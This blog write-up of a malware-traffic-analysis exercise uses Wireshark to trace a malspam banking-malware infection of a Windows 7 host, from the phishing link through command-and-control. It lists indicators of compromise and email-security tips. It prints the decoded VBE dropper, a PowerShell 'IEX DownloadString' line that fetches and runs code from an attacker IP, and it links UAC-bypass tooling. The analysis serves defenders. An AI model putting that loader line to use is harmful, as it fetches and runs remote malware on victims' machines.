Threat Hunting | Malspam Analysis | Malware Traffic Analysis - MalwareTrafficAnalysis.net Basic
+++++++Please note that we have not attempted to copy anyone nor have we published any copyrighted material however We have tried to compile all the best resources freely available to include it in our investigation+++++++++
Before
we proceed with the threat hunting we will see a couple of techniques which will help
us in making our job easier while working with Wireshark.
-------------------------------------------------------------------------------------------------------------------------------------
How to add server/host names to columns for the Wireshark?
-------------------------------------------------------------------------------------------------------------------------------------
Open Wireshark with any captured packets file(.pcap).
Before starting hunt for critical data always make sure the time format is
selected as per the incidence reported. This will help you in track the time status of the infection for the pre and post stages.
Here we can see the time format selected as
seconds since beginning of capture which will be the time zone we are in.Make sure to take the details on the time zone of machine.If the details related to time are not present then we can move ahead with the selected option.
Go ahead and search for “http.request”
which will pull-up all the HTTP request made by the machine. This will help us
in setting up a filter for host or server names involved in communication
easing the task to track all the actors of compromise. Following the tcp stream further you can analyse the request and response.
Once you apply the filter right click on
any packet and click apply as column. This will add a column to the left for
the "host".
A quick at the host as well will reduce the time in hunting.Moving ahead we will see how to dertmine servers using HTTPS communications. Open wireshark and in the search menu type ”ssl.handshake.extensions_server_name” if you want to see servers for the HTTPS traffic initations.
Using this we can us websites like https://www.dnsbl.info/, https://www.ultratools.com/tools/spamDBLookup, http://www.urlvoid.com/scan to scan the
url we find out to be suspicious and blacklisting in nature.
We can now proceed with the hunting by downloading
the traffic analysis files from below link:
This
will download the highlighted pcap file which will be further used for
analysis.
- Details of Investigation:
----------------------------------------------------------------------------------------------------
Date and time-frame of the traffic received
Date and time-frame of the traffic received
- 2016-12-17 08:00:38 – 2016-12-17 08:21:56
- Elapsed: 00:21:17
- Date and time of infection:
--------------------------------------------------------------------------------------------------------
- Sat, 17 Dec 2016 08:02:39 GMT
- IP address and host details:
----------------------------------------------------------------------------------------------------------
- To identify the system IP,Hostname and operating system where the infection has happened using the pcap we can observe the system details and IP by searching for string windows. The search result returned a packet with HTTP request with operating system as Windows 7 Home Premium
- 172.16.2.96 / 00:1c: 23:9b:70:5e / Host-name: FROGGY-PC-Matthew-Frogman / OS: Windows 7 Home Premium
Once
we get to know the operating we will now begin by looking for evidences of
anomaly behaviors.
The
capturing started from “Dec 17, 8:00:38” We can see the first two frames are a
Dynamic Host Configuration Protocol (“DHCP”) handshake request made from
172.16.2.254 IP address. A quick look at the DHCP handshake process to get
better understanding.
DHCPDiscover
Broadcast
by a DHCP client when it first attempts to connect to the network. The
DHCPDiscover message requests IP address information from a DHCP server.
DHCPOffer
Broadcast
by each DHCP server that receives the client DHCPDiscover message and has an IP
address configuration to offer to the client. The DHCPOffer message contains an
unleased IP address and additional TCP/IP configuration information, such as
the subnet mask and default gateway. More than one DHCP server can respond with
a DHCPOffer message. The client accepts the best offer, which for a Windows
DHCP client is the first DHCPOffer message that it receives.
DHCPRequest
Broadcast
by a DHCP client after it selects a DHCPOffer. The DHCPRequest message contains
the IP address from the DHCPOffer that it selected. If the client is renewing
or rebinding to a previous lease, this packet might be unicast directly to the
server.
DHCPAck
Broadcast by a DHCP server to a DHCP client
acknowledging the DHCPRequest message. At this time, the server also forwards
any options. Upon receipt of the DHCPAck, the client can use the leased IP
address to participate in the TCP/IP network and complete its system startup.
This message is typically broadcast, because the DHCP client does not
officially have an IP address that it can use at this point. If the DHCPAck is
in response to a DHCPInform, then the message is unicast directly to the host
that sent the DHCPInform message
Filter with DHCP traffic only to dig deeper.This DHCP packets help us pull-out critical information which is stated below.
An infected machine will be sending out HTTP request to other machines in the network or will try to communicate with the outside network. This will bring us to look for suspicious http request using the filter “http.request” in the Wireshark The best approach is to go sequence wise and noting and flagging the suspicious requests. You can return to this request later to analyse the behavior You can also use security onion to detect the malicious actors quickly and perform deep analysis on them as well based on snort signatures.
We observe a file “ncsi.txt” request made from the host. We can expand the details and use google to get further details about the host communicated to and the file downloaded.
A quick look in google shows that it is a legitimate request and we can move ahead with the investigation.

Further investigation shows a get request to “wme0hsxg.e6to8jdmiysycbmeepm29nfprvigdwev.top/1dkfJu.php?1dkfJu=wME0HsXGMATTHEW”. Here it can be assumed as the user may have clicked the link via a phishing email
The address redirected to a https://bit.ly/2hFHSJG which can be
expanded using url expander.

Goto http://www.checkshorturl.com/expand.php and enter the shortened url.This provides a output as expanded link actually pointing to a 4shared sharing domain.This indicates that there is a certainly a file being accessed from this domain and infection was initiated after this click.
The 4shared domain host a “vbe” file.The file contents are encoded.Using Didier Stevens tool ” https://blog.didierstevens.com/2016/03/29/decoding-vbe/ ” we try to extract the contents of the file with following command and see the extracted commands:
“iconv -f UTF-16 -t ASCII 16122016xoGuI9iOhm1WwDLLwlkxwX.vbe | python decode-vbe.py”
And the contents as follows:
“Dim ObjShell:set ObjShell=CreAteObjEct("WScript.Shell"):Const quote="""":strCMD="cmd.exe /C powershell -nop -exec bypass -c "&Quote&"IEX (New-Object Net.WebClient).DownloadString('http://65.181.112.240/bibi/w7.txt')"&Quote&";x":obJShell.Run strCMD,0”
What we see here is an attempt to invoke PowerShell to download a “w7.txt” file by bypassing the execution policy.All include the post infection traffic.We take a note of this in the indicator of compromise and move ahead.
A through analysis of the response indicated links to many other files requested from “65.181.112.240”.
Files requested post infection includes:
- /bibi/W7.zip
- /bibi/dll.dll
- /bibi/dll.dll.exe
- /bibi/w7.txt
- /bibi/aw7.tiff
Again using google to get additional information related to the downloading files we observe a link which has the indicator of compromise as Brazilian mail spam which brings us close to our hunt.
https://isc.sans.edu/forums/diary/EngineBox+Malware+Supports+10+Brazilian+Banks/22736/
We confirmed the malware presence using below link.
http://www.malware-traffic-analysis.net/2016/09/21/index3.html
We will move ahead flagging all the Responses and requests we observe suspicious in nature.

We have a lot of information and further tcp stream of tcp. Stream eq 16 revealed username “Matthew.Frogman” and reference to files “C:\Users\Matthew.Frogman\AppData\Local\Temp\Java\Ionic.Zip.Reduced.dll” Again google to the rescue for the file references.
Here we see an additional domain www.devyatinskiy.ru.
As part of investigation we proceed with making assumptions:
- Certain files are downloaded from infected domains and stored to sensitive locations.
- Malicious exe files are executed based on remote commands with an intent to setup a command and control center.
Stream 17 we get additional details where we identify another host “65.181.112.240”. There is response for the file RemoteServerOK.dll and again some encoded contents but seems suspicious.
Stream 18 confirmed a UAC bypass exploiting with some sort of Beef framework. Google search revealed a lot more information about the exploit and its references.
http://www.fuzzysecurity.com/tutorials/27.html
https://github.com/FuzzySecurity/PowerShell-Suite/tree/master/Bypass-UAC
Exploiting a privilege escalation vulnerability using this exploit the malware is trying to execute a process. This process will in return communicate with the command and control center. Also in addition we have observed the url changes as “api.devyatinskiy.ru”.Flagging this URL we move forward. Moving ahead with stream 20 we identify a scheduled task created which will start as soon as the infected user is logged in . The file will be executed which is located at:
“C:\Windows\SysWOW64\Java\mjpd2buu.3sx.vbs”.
Stream 21 again is a legitimate request made to Microsoft. Server NCSI.
Stream 22 moved our attention to one more Host:
api.devyatinskiy.ru which was again added to the indicators of compromise
suspicious domain and we moved ahead with analyzing the stream. This contained
“FROGGY-PC-Matthew-Frogman” which looks a domain name and the domain the
“FROGGY” along with user “Matthew-Frogman” maybe a user which is compromised on
the domain.This can be observed from the beginning of the investigation.
Stream 23 proved useful in bringing our investigation to a conclusion about
the end points which the communication happed. What we see here is a user created for the irc channel “Matthew.Frogman”
Using host “einstein.oftc.net” connecting to fsociety IRC network. A external
ip is exposed 201.16.144.112 which can then be checked for malicious content
providers.
A quick google helps check that the IP seems to be
safe and registered in Brazil.
We see first quite a few requests of not resolving
on the network. The user then gets joined in the network and attempts to join
#MESTRE but fails and keeps on continuous ping for ssl.houselannister.top. This
is a indication of command and control center.Further you can also use products
like security onion which will decide whether you are now a part of a botnet.
Final Conclusions:
- Probable Indicators of Compromise
------------------------------------------------------------------------------------------------------------------
- 65.181.125.20 / wme0hsxg[.]e6to8jdmiysycbmeepm29nfprvigdwev[.]top (Port 80)
- 74[.]117[.]178[.]58 / www[.]4shared[.]com (Port 443)
- 74[.]117[.]178[.]179 / dc621[.]shared[.]com
- 65[.]181[.]112[.]240 / *[.]devyatinskiy[.]ru (Port 80)
- 65.181.113.204 (Port 443)
- 65.181.112.240 port 80 - 65.181.112.240 - GET /bibi/w7.txt
- 65.181.112.240 port 80 - 65.181.112.240 - GET /bibi/aw7.tiff
- 65.181.112.240 port 80 - 65.181.112.240 - GET /bibi/W7.zip
- 65.181.112.240 port 80 - 65.181.112.240 - GET /bibi/dll.dll
Best practices for email-based threats
Set up a central point for reporting suspicious
email – Collecting security data can be a daunting task,
especially for organizations with thousands of endpoint users. To streamline
and centralize information gathering, IT professionals need to provide an
avenue for employees to report all suspicious email in a convenient and
accessible manner.
Use a Sandbox to analyze attachments – A large number of
email threats contain suspicious attachments that deliver a payload. This
makes sandboxing an essential defensive measure against email attacks because
it gives administrators the ability to isolate and analyze potential malicious
code in a secure environment without compromising the whole network. For sophisticated
email threats, smart sandboxes can provide
more advanced information gathering and analysis. IT professionals can also
look into solutions that combine both an email
security gateway and sandbox analysis in their list
of features.
Customize solutions according to organizational
requirements– Email security is not just a matter of installing
a security solution or application and expecting it to automatically safeguard
against every attack. It requires a comprehensive strategy that will change
according to the situation and need of the organization. For example,
organizations with cloud-based email hosting might need to use specific solutions that are
different from those who use on-site email hosting.
Recovering
from email-based attacks
No matter how well-implemented a company’s security
policies are, there can still be instances where cybercriminals successfully
infiltrate the organizational network. Recovery for these attacks will vary on
a case-to-case basis depending on the payload. For phishing attacks, a password
reset followed by proactive email deletion should be the priority. Network
administrators should also pre-emptively notify users not to click on
unverified email links or executable files.
Authors:
Kapil S. Kulkarni.
TeAmPwNeRs.
------------------------------------------------------------------------------------------------------------------------------------------------------
Reference URL's:
Reference URL's:
- http://www.malware-traffic-analysis.net/2016/08/25/index.html
- https://www.herbiez.com/?p=662
- https://isc.sans.edu/forums/diary/Searching+for+malspam/21145/
- https://blog.checkpoint.com/2017/10/18/boleto-perfect-inside-job-banking-malware/
- https://technet.microsoft.com/en-us/library/cc780760(v=ws.10).asp
- https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9q7exmyVWXy5bM8PjvJwbn7CXv6FxjnmcFIwBEMRKXZq10DB5whyJKM2vwLiRH-Y3UzDaObuzK4SN1XDwlNou1DOUSVzk0z0BM1omnEEgQOl_O5cirv0Ift7kSaLatlhk5-KB6l-i4n58/s1600/Phishing-Nextel-2010DIC27-mail.jpg
- https://www.solvusoft.com/en/files/missing-not-found-error/dll/windows/windows-software-developer/dotnetzip-library/ionic-zip-reduced-dll/
- https://www.trendmicro.com/vinfo/us/security/news/cybercrime-and-digital-threats/infosec-guide-email-threats





































Very neat write up and explanation. Helped a lot. Thanks
ReplyDelete